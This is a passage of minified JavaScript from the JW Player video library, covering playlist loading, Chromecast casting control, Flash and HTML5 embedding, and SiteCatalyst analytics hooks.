o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: "+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPP